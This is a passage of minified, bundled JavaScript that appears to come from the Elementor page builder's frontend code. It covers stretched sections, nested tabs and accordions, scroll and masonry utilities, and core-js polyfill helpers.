e=this.getUniqueHandlerID();elementorFrontend.addListenerOnce(e,"resize",this.stretch),elementorFrontend.addListenerOnce(e,"sticky:stick",this.stretch,this.$element),elementorFrontend.addListenerOnce(e,"sticky:unstick",this.stretch,this.$element),elementorFrontend.isEditMode()&&(this.onKitChangeStretchContainerChange=this.onKitChangeStretchContainerChange.bind(this),elementor.channels.editor.on("kit:change:stretchContainer",this.onKitChangeStretchContainerChange))}unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID(),"resize",this.stretch),elementorFrontend.isEditMode()&&elementor.channels.editor.off("kit:change:stretchContainer",this.onKitChangeStretchContainerChange)}isActive(e){return elementorFrontend.isEditMode()||e.$element.hasClass(this.getStretchedClass())}getStretchElementForConfig(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return e?this.$element.find(e):this.$element}getStretchElementConfig(){return{element:this.getStretchElementForConfig(),selectors:{container:this.getStretchContainer()},considerScrollbar:elementorFrontend.isEditMode()&&elementorFrontend.config.is_rtl}}initStretch(){this.stretch=this.stretch.bind(this),this.stretchElement=new elementorModules.frontend.tools.StretchElement(this.getStretchElementConfig())}getStretchContainer(){return elementorFrontend.getKitSettings("stretched_section_container")||window}isStretchSettingEnabled(){return this.getElementSettings(this.getStretchSettingName())===this.getStretchActiveValue()}stretch(){this.isStretchSettingEnabled()&&this.stretchElement.stretch()}onInit(){this.isActive(this.getSettings())&&(this.initStretch(),super.onInit(...arguments),this.stretch())}onElementChange(e){this.getStretchSettingName()===e&&(this.isStretchSettingEnabled()?this.stretch():this.stretchElement.reset())}onKitChangeStretchContainerChange(){this.stretchElement.setSettings("selectors.container",this.getStretchContainer()),this.stretch()}}t.default=StretchedElement},6412:(e,t,n)=>{"use strict";var i=n(3203),r=i(n(5955)),s=i(n(8135)),o=i(n(5658)),a=i(n(2263)),l=i(n(3090)),c=i(n(2821)),u=i(n(1292)),d=i(n(7323)),h=i(n(32)),g=i(n(6752));r.default.frontend={Document:s.default,tools:{StretchElement:o.default},handlers:{Base:l.default,StretchedElement:a.default,SwiperBase:c.default,CarouselBase:u.default,NestedTabs:d.default,NestedAccordion:h.default,NestedTitleKeyboardHandler:g.default}}},5658:e=>{"use strict";e.exports=elementorModules.ViewModule.extend({getDefaultSettings:()=>({element:null,direction:elementorFrontend.config.is_rtl?"right":"left",selectors:{container:window},considerScrollbar:!1,cssOutput:"inline"}),getDefaultElements(){return{$element:jQuery(this.getSettings("element"))}},stretch(){const e=this.getSettings();let t;try{t=jQuery(e.selectors.container)}catch(e){}t&&t.length||(t=jQuery(this.getDefaultSettings().selectors.container)),this.reset();var n=this.elements.$element,i=t.innerWidth(),r=n.offset().left,s="fixed"===n.css("position"),o=s?0:r,a=window===t[0];if(!a){var l=t.offset().left;s&&(o=l),r>l&&(o=r-l)}if(e.considerScrollbar&&a){o-=window.innerWidth-i}s||(elementorFrontend.config.is_rtl&&(o=i-(n.outerWidth()+o)),o=-o),e.margin&&(o+=e.margin);var c={};let u=i;e.margin&&(u-=2*e.margin),c.width=u+"px",c[e.direction]=o+"px","variables"!==e.cssOutput?n.css(c):this.applyCssVariables(n,c)},reset(){const e={},t=this.getSettings(),n=this.elements.$element;"variables"!==t.cssOutput?(e.width="",e[t.direction]="",n.css(e)):this.resetCssVariables(n)},applyCssVariables(e,t){e.css("--stretch-width",t.width),t.left?e.css("--stretch-left",t.left):e.css("--stretch-right",t.right)},resetCssVariables(e){e.css({"--stretch-width":"","--stretch-left":"","--stretch-right":""})}})},6630:(e,t)=>{"use strict";function getChildrenWidth(e){let t=0;const n=e[0].parentNode,i=getComputedStyle(n),r=parseFloat(i.gap)||0;for(let n=0;n<e.length;n++)t+=e[n].offsetWidth+r;return t}Object.defineProperty(t,"__esModule",{value:!0}),t.changeScrollStatus=function changeScrollStatus(e,t){"mousedown"===t.type?(e.classList.add("e-scroll"),e.dataset.pageX=t.pageX):(e.classList.remove("e-scroll","e-scroll-active"),e.dataset.pageX="")},t.setHorizontalScrollAlignment=function setHorizontalScrollAlignment(e){let{element:t,direction:n,justifyCSSVariable:i,horizontalScrollStatus:r}=e;if(!t)return;!function isHorizontalScroll(e,t){return e.clientWidth<getChildrenWidth(e.children)&&"enable"===t}(t,r)?t.style.setProperty(i,""):function initialScrollPosition(e,t,n){const i=elementorCommon.config.isRTL;if("end"===t)e.style.setProperty(n,"start"),e.scrollLeft=i?-1*getChildrenWidth(e.children):getChildrenWidth(e.children);else e.style.setProperty(n,"start"),e.scrollLeft=0}(t,n,i)},t.setHorizontalTitleScrollValues=function setHorizontalTitleScrollValues(e,t,n){const i=e.classList.contains("e-scroll"),r="enable"===t,s=e.scrollWidth>e.clientWidth;if(!i||!r||!s)return;n.preventDefault();const o=parseFloat(e.dataset.pageX),a=n.pageX-o;let l=0;l=20<a?5:-20>a?-5:a;e.scrollLeft=e.scrollLeft-l,e.classList.add("e-scroll-active")}},2618:(e,t,n)=>{"use strict";var i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(740);var r=i(n(7597)),s=i(n(381));class ArgsObject extends r.default{static getInstanceType(){return"ArgsObject"}constructor(e){super(),this.args=e}requireArgument(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.args;if(!Object.prototype.hasOwnProperty.call(t,e))throw Error(`${e} is required.`)}requireArgumentType(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(e,n),typeof n[e]!==t)throw Error(`${e} invalid type: ${t}.`)}requireArgumentInstance(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(e,n),!(n[e]instanceof t||(0,s.default)(n[e],t)))throw Error(`${e} invalid instance.`)}requireArgumentConstructor(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(e,n),n[e].constructor.toString()!==t.prototype.constructor.toString())throw Error(`${e} invalid constructor type.`)}}t.default=ArgsObject},869:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.ForceMethodImplementation=void 0,n(740);class ForceMethodImplementation extends Error{constructor(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};super(`${e.isStatic?"static ":""}${e.fullName}() should be implemented, please provide '${e.functionName||e.fullName}' functionality.`,t),Object.keys(t).length&&console.error(t),Error.captureStackTrace(this,ForceMethodImplementation)}}t.ForceMethodImplementation=ForceMethodImplementation;t.default=e=>{const t=Error().stack.split("\n")[2].trim(),n=t.startsWith("at new")?"constructor":t.split(" ")[1],i={};if(i.functionName=n,i.fullName=n,i.functionName.includes(".")){const e=i.functionName.split(".");i.className=e[0],i.functionName=e[1]}else i.isStatic=!0;throw new ForceMethodImplementation(i,e)}},7597:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class InstanceType{static[Symbol.hasInstance](e){let t=super[Symbol.hasInstance](e);if(e&&!e.constructor.getInstanceType)return t;if(e&&(e.instanceTypes||(e.instanceTypes=[]),t||this.getInstanceType()===e.constructor.getInstanceType()&&(t=!0),t)){const t=this.getInstanceType===InstanceType.getInstanceType?"BaseInstanceType":this.getInstanceType();-1===e.instanceTypes.indexOf(t)&&e.instanceTypes.push(t)}return!t&&e&&(t=e.instanceTypes&&Array.isArray(e.instanceTypes)&&-1!==e.instanceTypes.indexOf(this.getInstanceType())),t}static getInstanceType(){elementorModules.ForceMethodImplementation()}constructor(){let e=new.target;const t=[];for(;e.__proto__&&e.__proto__.name;)t.push(e.__proto__),e=e.__proto__;t.reverse().forEach((e=>this instanceof e))}}t.default=InstanceType},1192:(e,t,n)=>{"use strict";n(740);const Module=function(){const e=jQuery,t=arguments,n=this,i={};let r;this.getItems=function(e,t){if(t){const n=t.split("."),i=n.splice(0,1);if(!n.length)return e[i];if(!e[i])return;return this.getItems(e[i],n.join("."))}return e},this.getSettings=function(e){return this.getItems(r,e)},this.setSettings=function(t,i,s){if(s||(s=r),"object"==typeof t)return e.extend(s,t),n;const o=t.split("."),a=o.splice(0,1);return o.length?(s[a]||(s[a]={}),n.setSettings(o.join("."),i,s[a])):(s[a]=i,n)},this.getErrorMessage=function(e,t){let n;if("forceMethodImplementation"===e)n=`The method '${t}' must to be implemented in the inheritor child.`;else n="An error occurs";return n},this.forceMethodImplementation=function(e){throw new Error(this.getErrorMessage("forceMethodImplementation",e))},this.on=function(t,r){if("object"==typeof t)return e.each(t,(function(e){n.on(e,this)})),n;return t.split(" ").forEach((function(e){i[e]||(i[e]=[]),i[e].push(r)})),n},this.off=function(e,t){if(!i[e])return n;if(!t)return delete i[e],n;const r=i[e].indexOf(t);return-1!==r&&(delete i[e][r],i[e]=i[e].filter((e=>e))),n},this.trigger=function(t){const r="on"+t[0].toUpperCase()+t.slice(1),s=Array.prototype.slice.call(arguments,1);n[r]&&n[r].apply(n,s);const o=i[t];return o?(e.each(o,(function(e,t){t.apply(n,s)})),n):n},n.__construct.apply(n,t),e.each(n,(function(e){const t=n[e];"function"==typeof t&&(n[e]=function(){return t.apply(n,arguments)})})),function(){r=n.getDefaultSettings();const i=t[0];i&&e.extend(!0,r,i)}(),n.trigger("init")};Module.prototype.__construct=function(){},Module.prototype.getDefaultSettings=function(){return{}},Module.prototype.getConstructorID=function(){return this.constructor.name},Module.extend=function(e){const t=jQuery,n=this,child=function(){return n.apply(this,arguments)};return t.extend(child,n),(child.prototype=Object.create(t.extend({},n.prototype,e))).constructor=child,child.__super__=n.prototype,child},e.exports=Module},6516:(e,t,n)=>{"use strict";var i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(2640)).default.extend({getDefaultSettings:()=>({container:null,items:null,columnsCount:3,verticalSpaceBetween:30}),getDefaultElements(){return{$container:jQuery(this.getSettings("container")),$items:jQuery(this.getSettings("items"))}},run(){var e=[],t=this.elements.$container.position().top,n=this.getSettings(),i=n.columnsCount;t+=parseInt(this.elements.$container.css("margin-top"),10),this.elements.$items.each((function(r){var s=Math.floor(r/i),o=jQuery(this),a=o[0].getBoundingClientRect().height+n.verticalSpaceBetween;if(s){var l=o.position(),c=r%i,u=l.top-t-e[c];u-=parseInt(o.css("margin-top"),10),u*=-1,o.css("margin-top",u+"px"),e[c]+=a}else e.push(a)}))}});t.default=r},400:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Scroll{static scrollObserver(e){let t=0;const n={root:e.root||null,rootMargin:e.offset||"0px",threshold:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;const t=[];if(e>0&&e<=100){const n=100/e;for(let e=0;e<=100;e+=n)t.push(e/100)}else t.push(0);return t}(e.sensitivity)};return new IntersectionObserver((function handleIntersect(n){const i=n[0].boundingClientRect.y,r=n[0].isIntersecting,s=i<t?"down":"up",o=Math.abs(parseFloat((100*n[0].intersectionRatio).toFixed(2)));e.callback({sensitivity:e.sensitivity,isInViewport:r,scrollPercentage:o,intersectionScrollDirection:s}),t=i}),n)}static getElementViewportPercentage(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=e[0].getBoundingClientRect(),i=t.start||0,r=t.end||0,s=window.innerHeight*i/100,o=window.innerHeight*r/100,a=n.top-window.innerHeight,l=0-a+s,c=n.top+s+e.height()-a+o,u=Math.max(0,Math.min(l/c,1));return parseFloat((100*u).toFixed(2))}static getPageScrollPercentage(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;const n=e.start||0,i=e.end||0,r=t||document.documentElement.scrollHeight-document.documentElement.clientHeight,s=r*n/100,o=r+s+r*i/100;return(document.documentElement.scrollTop+document.body.scrollTop+s)/o*100}}},2640:(e,t,n)=>{"use strict";var i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(1192)).default.extend({elements:null,getDefaultElements:()=>({}),bindEvents(){},onInit(){this.initElements(),this.bindEvents()},initElements(){this.elements=this.getDefaultElements()}});t.default=r},5955:(e,t,n)=>{"use strict";var i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(1192)),s=i(n(2640)),o=i(n(2618)),a=i(n(6516)),l=i(n(400)),c=i(n(869)),u=window.elementorModules={Module:r.default,ViewModule:s.default,ArgsObject:o.default,ForceMethodImplementation:c.default,utils:{Masonry:a.default,Scroll:l.default}};t.default=u},32:(e,t,n)=>{"use strict";var i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(3090));class NestedAccordion extends r.default{constructor(){super(...arguments),this.animations=new Map}getDefaultSettings(){return{selectors:{accordion:".e-n-accordion",accordionContentContainers:".e-n-accordion > .e-con",accordionItems:".e-n-accordion-item",accordionItemTitles:".e-n-accordion-item-title",accordionContent:".e-n-accordion-item > .e-con"},default_state:"expanded"}}getDefaultElements(){const e=this.getSettings("selectors");return{$accordion:this.findElement(e.accordion),$contentContainers:this.findElement(e.accordionContentContainers),$accordionItems:this.findElement(e.accordionItems),$accordionTitles:this.findElement(e.accordionItemTitles),$accordionContent:this.findElement(e.accordionContent)}}onInit(){super.onInit(...arguments),elementorFrontend.isEditMode()&&this.interlaceContainers()}interlaceContainers(){const{$contentContainers:e,$accordionItems:t}=this.getDefaultElements();e.each(((e,n)=>{t[e].appendChild(n)}))}bindEvents(){this.elements.$accordionTitles.on("click",this.clickListener.bind(this))}unbindEvents(){this.elements.$accordionTitles.off()}clickListener(e){e.preventDefault();const t=e.currentTarget.parentElement,n=this.getSettings(),i=t.querySelector(n.selectors.accordionContent),{max_items_expended:r}=this.getElementSettings(),{$accordionTitles:s,$accordionItems:o}=this.elements;"one"===r&&this.closeAllItems(o,s),t.open?this.closeAccordionItem(t,e.currentTarget):this.prepareOpenAnimation(t,e.currentTarget,i)}animateItem(e,t,n,i){e.style.overflow="hidden";let r=this.animations.get(e);r&&r.cancel(),r=e.animate({height:[t,n]},{duration:this.getAnimationDuration()}),r.onfinish=()=>this.onAnimationFinish(e,i),this.animations.set(e,r)}closeAccordionItem(e,t){const n=`${e.offsetHeight}px`,i=`${t.offsetHeight}px`;this.animateItem(e,n,i,!1)}prepareOpenAnimation(e,t,n){e.style.overflow="hidden",e.style.height=`${e.offsetHeight}px`,e.open=!0,window.requestAnimationFrame((()=>this.openAccordionItem(e,t,n)))}openAccordionItem(e,t,n){const i=`${e.offsetHeight}px`,r=`${t.offsetHeight+n.offsetHeight}px`;this.animateItem(e,i,r,!0)}onAnimationFinish(e,t){e.open=t,this.animations.set(e,null),e.style.height=e.style.overflow=""}closeAllItems(e,t){t.each(((t,n)=>{this.closeAccordionItem(e[t],n)}))}getAnimationDuration(){const{size:e,unit:t}=this.getElementSettings("n_accordion_animation_duration");return e*("ms"===t?1:1e3)}}t.default=NestedAccordion},7323:(e,t,n)=>{"use strict";var i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(3090)),s=n(6630);class NestedTabs extends r.default{constructor(){super(...arguments),this.resizeListenerNestedTabs=null}getTabTitleFilterSelector(e){return`[data-tab-index="${e}"]`}getTabContentFilterSelector(e){return`*:nth-child(${e})`}getTabIndex(e){return e.getAttribute("data-tab-index")}getDefaultSettings(){return{selectors:{widgetContainer:".e-n-tabs",tabTitle:".e-n-tab-title",tabContent:".e-n-tabs-content > .e-con",headingContainer:".e-n-tabs-heading",activeTabContentContainers:".e-con.e-active"},classes:{active:"e-active"},ariaAttributes:{titleStateAttribute:"aria-selected",activeTitleSelector:'[aria-selected="true"]'},showTabFn:"show",hideTabFn:"hide",toggleSelf:!1,hidePrevious:!0,autoExpand:!0}}getDefaultElements(){const e=this.getSettings("selectors");return{$tabTitles:this.findElement(e.tabTitle),$tabContents:this.findElement(e.tabContent),$headingContainer:this.findElement(e.headingContainer)}}getKeyboardNavigationSettings(){return this.getSettings()}activateDefaultTab(){const e=this.getSettings(),t=this.getEditSettings("activeItemIndex")||1,n={showTabFn:e.showTabFn,hideTabFn:e.hideTabFn};this.setSettings({showTabFn:"show",hideTabFn:"hide"}),this.changeActiveTab(t),this.setSettings(n)}deactivateActiveTab(e){const t=this.getSettings(),n=t.classes.active,i=t.ariaAttributes.activeTitleSelector,r="."+n,s=this.elements.$tabTitles.filter(i),o=this.elements.$tabContents.filter(r);return this.setTabDeactivationAttributes(s,e),o.removeClass(n),o[t.hideTabFn](0,(()=>this.onHideTabContent(o))),o}getTitleActivationAttributes(){return{tabindex:"0",[this.getSettings("ariaAttributes").titleStateAttribute]:"true"}}setTabDeactivationAttributes(e){const t=this.getSettings("ariaAttributes").titleStateAttribute;e.attr({tabindex:"-1",[t]:"false"})}onHideTabContent(){}activateTab(e){const t=this.getSettings(),n=t.classes.active,i="show"===t.showTabFn?0:400;let r=this.elements.$tabTitles.filter(this.getTabTitleFilterSelector(e)),s=this.elements.$tabContents.filter(this.getTabContentFilterSelector(e));if(!r.length){const t=Math.max(e-1,1);r=this.elements.$tabTitles.filter(this.getTabTitleFilterSelector(t)),s=this.elements.$tabContents.filter(this.getTabContentFilterSelector(t))}r.attr(this.getTitleActivationAttributes()),s.addClass(n),s[t.showTabFn](i,(()=>this.onShowTabContent(s)))}onShowTabContent(e){elementorFrontend.elements.$window.trigger("elementor-pro/motion-fx/recalc"),elementorFrontend.elements.$window.trigger("elementor/nested-tabs/activate",e),elementorFrontend.elements.$window.trigger("elementor/bg-video/recalc")}isActiveTab(e){return"true"===this.elements.$tabTitles.filter('[data-tab-index="'+e+'"]').attr(this.getSettings("ariaAttributes").titleStateAttribute)}onTabClick(e){e.preventDefault(),this.changeActiveTab(e.currentTarget?.getAttribute("data-tab-index"),!0)}getTabEvents(){return{click:this.onTabClick.bind(this)}}getHeadingEvents(){const e=this.elements.$headingContainer[0];return{mousedown:s.changeScrollStatus.bind(this,e),mouseup:s.changeScrollStatus.bind(this,e),mouseleave:s.changeScrollStatus.bind(this,e),mousemove:s.setHorizontalTitleScrollValues.bind(this,e,this.getHorizontalScrollSetting())}}bindEvents(){this.elements.$tabTitles.on(this.getTabEvents()),this.elements.$headingContainer.on(this.getHeadingEvents());const e={element:this.elements.$headingContainer[0],direction:this.getTabsDirection(),justifyCSSVariable:"--n-tabs-heading-justify-content",horizontalScrollStatus:this.getHorizontalScrollSetting()};this.resizeListenerNestedTabs=s.setHorizontalScrollAlignment.bind(this,e),elementorFrontend.elements.$window.on("resize",this.resizeListenerNestedTabs),elementorFrontend.elements.$window.on("resize",this.setTouchMode.bind(this)),elementorFrontend.elements.$window.on("elementor/nested-tabs/activate",this.reInitSwipers),elementorFrontend.elements.$window.on("elementor/nested-elements/activate-by-keyboard",this.changeActiveTabByKeyboard.bind(this))}unbindEvents(){this.elements.$tabTitles.off(),this.elements.$headingContainer.off(),this.elements.$tabContents.children().off(),elementorFrontend.elements.$window.off("resize"),elementorFrontend.elements.$window.off("elementor/nested-tabs/activate")}reInitSwipers(e,t){const n=t.querySelectorAll(`.${elementorFrontend.config.swiperClass}`);for(const e of n){if(!e.swiper)return;e.swiper.initialized=!1,e.swiper.init()}}onInit(){super.onInit(...arguments),this.getSettings("autoExpand")&&this.activateDefaultTab();const e={element:this.elements.$headingContainer[0],direction:this.getTabsDirection(),justifyCSSVariable:"--n-tabs-heading-justify-content",horizontalScrollStatus:this.getHorizontalScrollSetting()};(0,s.setHorizontalScrollAlignment)(e),this.setTouchMode(),"nested-tabs.default"===this.getSettings("elementName")&&new elementorModules.frontend.handlers.NestedTitleKeyboardHandler(this.getKeyboardNavigationSettings())}onEditSettingsChange(e,t){"activeItemIndex"===e&&this.changeActiveTab(t,!1)}onElementChange(e){if(this.checkSliderPropsToWatch(e)){const e={element:this.elements.$headingContainer[0],direction:this.getTabsDirection(),justifyCSSVariable:"--n-tabs-heading-justify-content",horizontalScrollStatus:this.getHorizontalScrollSetting()};(0,s.setHorizontalScrollAlignment)(e)}}checkSliderPropsToWatch(e){return 0===e.indexOf("horizontal_scroll")||"breakpoint_selector"===e||0===e.indexOf("tabs_justify_horizontal")||0===e.indexOf("tabs_title_space_between")}changeActiveTab(e){if(arguments.length>1&&void 0!==arguments[1]&&arguments[1]&&this.isEdit&&this.isElementInTheCurrentDocument())return window.top.$e.run("document/repeater/select",{container:elementor.getContainer(this.$element.attr("data-id")),index:parseInt(e)});const t=this.isActiveTab(e),n=this.getSettings();if(!n.toggleSelf&&t||!n.hidePrevious||this.deactivateActiveTab(e),!n.hidePrevious&&t&&this.deactivateActiveTab(e),!t){if(this.isAccordionVersion())return void this.activateMobileTab(e);this.activateTab(e)}}changeActiveTabByKeyboard(e,t){t.widgetId===this.getID()&&this.changeActiveTab(t.titleIndex,!0)}activateMobileTab(e){setTimeout((()=>{this.activateTab(e),this.forceActiveTabToBeInViewport(e)}),10)}forceActiveTabToBeInViewport(e){if(!elementorFrontend.isEditMode())return;const t=this.elements.$tabTitles.filter(this.getTabTitleFilterSelector(e));elementor.helpers.isInViewport(t[0])||t[0].scrollIntoView({block:"center"})}getActiveClass(){return this.getSettings().classes.active}getTabsDirection(){const e=elementorFrontend.getCurrentDeviceMode();return elementorFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),"tabs_justify_horizontal","",e)}getHorizontalScrollSetting(){const e=elementorFrontend.getCurrentDeviceMode();return elementorFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),"horizontal_scroll","",e)}isAccordionVersion(){return"contents"===this.elements.$headingContainer.css("display")}setTouchMode(){const e=this.getSettings("selectors").widgetContainer;if(elementorFrontend.isEditMode()||"resize"===event?.type){const t=["mobile","mobile_extra","tablet","tablet_extra"],n=elementorFrontend.getCurrentDeviceMode();if(-1!==t.indexOf(n))return void this.$element.find(e).attr("data-touch-mode","true")}else if("ontouchstart"in window)return void this.$element.find(e).attr("data-touch-mode","true");this.$element.find(e).attr("data-touch-mode","false")}}t.default=NestedTabs},5089:(e,t,n)=>{"use strict";var i=n(930),r=n(9268),s=TypeError;e.exports=function(e){if(i(e))return e;throw s(r(e)+" is not a function")}},1378:(e,t,n)=>{"use strict";var i=n(930),r=String,s=TypeError;e.exports=function(e){if("object"==typeof e||i(e))return e;throw s("Can't set "+r(e)+" as a prototype")}},6112:(e,t,n)=>{"use strict";var i=n(8759),r=String,s=TypeError;e.exports=function(e){if(i(e))return e;throw s(r(e)+" is not an object")}},6198:(e,t,n)=>{"use strict";var i=n(4088),r=n(7740),s=n(2871),createMethod=function(e){return function(t,n,o){var a,l=i(t),c=s(l),u=r(o,c);if(e&&n!=n){for(;c>u;)if((a=l[u++])!=a)return!0}else for(;c>u;u++)if((e||u in l)&&l[u]===n)return e||u||0;return!e&&-1}};e.exports={includes:createMethod(!0),indexOf:createMethod(!1)}},2306:(e,t,n)=>{"use strict";var i=n(8240),r=i({}.toString),s=i("".slice);e.exports=function(e){return s(r(e),8,-1)}},375:(e,t,n)=>{"use strict";var i=n(2371),r=n(930),s=n(2306),o=n(211)("toStringTag"),a=Object,l="Arguments"==s(function(){return arguments}());e.exports=i?s:function(e){var t,n,i;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=a(e),o))?n:l?s(t):"Object"==(i=s(t))&&r(t.callee)?"Arguments":i}},8474:(e,t,n)=>{"use strict";var i=n(9606),r=n(6095),s=n(4399),o=n(7826);e.exports=function(e,t,n){for(var a=r(t),l=o.f,c=s.f,u=0;u<a.length;u++){var d=a[u];i(e,d)||n&&i(n,d)||l(e,d,c(t,d))}}},2585:(e,t,n)=>{"use strict";var i=n(5283),r=n(7826),s=n(5736);e.exports=i?function(e,t,n){return r.f(e,t,s(1,n))}:function(e,t,n){return e[t]=n,e}},5736:e=>{"use strict";e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},1343:(e,t,n)=>{"use strict";var i=n(930),r=n(7826),s=n(3712),o=n(9444);e.exports=function(e,t,n,a){a||(a={});var l=a.enumerable,c=void 0!==a.name?a.name:t;if(i(n)&&s(n,c,a),a.global)l?e[t]=n:o(t,n);else{try{a.unsafe?e[t]&&(l=!0):delete e[t]}catch(e){}l?e[t]=n:r.f(e,t,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return e}},9444:(e,t,n)=>{"use strict";var i=n(2086),r=Object.defineProperty;e.exports=function(e,t){try{r(i,e,{value:t,configurable:!0,writable:!0})}catch(n){i[e]=t}return t}},5283:(e,t,n)=>{"use strict";var i=n(3677);e.exports=!i((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},7886:e=>{"use strict";var t="object"==typeof document&&document.all,n=void 0===t&&void 0!==t;e.exports={all:t,IS_HTMLDDA:n}},821:(e,t,n)=>{"use strict";var i=n(2086),r=n(8759),s=i.document,o=r(s)&&r(s.createElement);e.exports=function(e){return o?s.createElement(e):{}}},4999:e=>{"use strict";e.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},1448:(e,t,n)=>{"use strict";var i,r,s=n(2086),o=n(4999),a=s.process,l=s.Deno,c=a&&a.versions||l&&l.version,u=c&&c.v8;u&&(r=(i=u.split("."))[0]>0&&i[0]<4?1:+(i[0]+i[1])),!r&&o&&(!(i=o.match(/Edge\/(\d+)/))||i[1]>=74)&&(i=o.match(/Chrome\/(\d+)/))&&(r=+i[1]),e.exports=r},8684:e=>{"use strict";e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},79:(e,t,n)=>{"use strict";var i=n(8240),r=Error,s=i("".replace),o=String(r("zxcasd").stack),a=/\n\s*at [^:]*:[^\n]*/,l=a.test(o);e.exports=function(e,t){if(l&&"string"==typeof e&&!r.prepareStackTrace)for(;t--;)e=s(e,a,"");return e}},8395:(e,t,n)=>{"use strict";var i=n(2585),r=n(79),s=n(2114),o=Error.captureStackTrace;e.exports=function(e,t,n,a){s&&(o?o(e,t):i(e,"stack",r(n,a)))}},2114:(e,t,n)=>{"use strict";var i=n(3677),r=n(5736);e.exports=!i((function(){var e=Error("a");return!("stack"in e)||(Object.defineProperty(e,"stack",r(1,7)),7!==e.stack)}))},1695:(e,t,n)=>{"use strict";var i=n(2086),r=n(4399).f,s=n(2585),o=n(1343),a=n(9444),l=n(8474),c=n(7189);e.exports=function(e,t){var n,u,d,h,g,p=e.target,f=e.global,m=e.stat;if(n=f?i:m?i[p]||a(p,{}):(i[p]||{}).prototype)for(u in t){if(h=t[u],d=e.dontCallGetSet?(g=r(n,u))&&g.value:n[u],!c(f?u:p+(m?".":"#")+u,e.forced)&&void 0!==d){if(typeof h==typeof d)continue;l(h,d)}(e.sham||d&&d.sham)&&s(h,"sham",!0),o(n,u,h,e)}}},3677:e=>{"use strict";e.exports=function(e){try{return!!e()}catch(e){return!0}}},7258:(e,t,n)=>{"use strict";var i=n(6059),r=Function.prototype,s=r.apply,o=r.call;e.exports="object"==typeof Reflect&&Reflect.apply||(i?o.bind(s):function(){return o.apply(s,arguments)})},6059:(e,t,n)=>{"use strict";var i=n(3677);e.exports=!i((function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")}))},9413:(e,t,n)=>{"use strict";var i=n(6059),r=Function.prototype.call;e.exports=i?r.bind(r):function(){return r.apply(r,arguments)}},4398:(e,t,n)=>{"use strict";var i=n(5283),r=n(9606),s=Function.prototype,o=i&&Object.getOwnPropertyDescriptor,a=r(s,"name"),l=a&&"something"===function something(){}.name,c=a&&(!i||i&&o(s,"name").configurable);e.exports={EXISTS:a,PROPER:l,CONFIGURABLE:c}},1518:(e,t,n)=>{"use strict";var i=n(8240),r=n(5089);e.exports=function(e,t,n){try{return i(r(Object.getOwnPropertyDescriptor(e,t)[n]))}catch(e){}}},8240:(e,t,n)=>{"use strict";var i=n(6059),r=Function.prototype,s=r.call,o=i&&r.bind.bind(s,s);e.exports=i?o:function(e){return function(){return s.apply(e,arguments)}}},563:(e,t,n)=>{"use strict";var i=n(2086),r=n(930);e.exports=function(e,t){return arguments.length<2?(n=i[e],r(n)?n:void 0):i[e]&&i[e][t];var n}},2964:(e,t,n)=>{"use strict";var i=n(5089),r=n(1858);e.exports=function(e,t){var n=e[t];return r(n)?void 0:i(n)}},2086:function(e,t,n){"use strict";var check=function(e){return e&&e.Math==Math&&e};e.exports=check("object"==typeof globalThis&&globalThis)||check("object"==typeof window&&window)||check("object"==typeof self&&self)||check("object"==typeof n.g&&n.g)||function(){return this}()||this||Function("return this")()},9606:(e,t,n)=>{"use strict";var i=n(8240),r=n(3060),s=i({}.hasOwnProperty);e.exports=Object.hasOwn||function hasOwn(e,t){return s(r(e),t)}},7153:e=>{"use strict";e.exports={}},6761:(e,t,n)=>{"use strict";var i=n(5283),r=n(3677),s=n(821);e.exports=!i&&!r((function(){return 7!=Object.defineProperty(s("div"),"a",{get:function(){return 7}}).a}))},5974:(e,t,n)=>{"use strict";var i=n(8240),r=n(3677),s=n(2306),o=Object,a=i("".split);e.exports=r((function(){return!o("z").propertyIsEnumerable(0)}))?function(e){return"String"==s(e)?a(e,""):o(e)}:o},5070:(e,t,n)=>{"use strict";var i=n(930),r=n(8759),s=n(7530);e.exports=function(e,t,n){var o,a;return s&&i(o=t.constructor)&&o!==n&&r(a=o.prototype)&&a!==n.prototype&&s(e,a),e}},9277:(e,t,n)=>{"use strict";var i=n(8240),r=n(930),s=n(4489),o=i(Function.toString);r(s.inspectSource)||(s.inspectSource=function(e){return o(e)}),e.exports=s.inspectSource},8945:(e,t,n)=>{"use strict";var i=n(8759),r=n(2585);e.exports=function(e,t){i(t)&&"cause"in 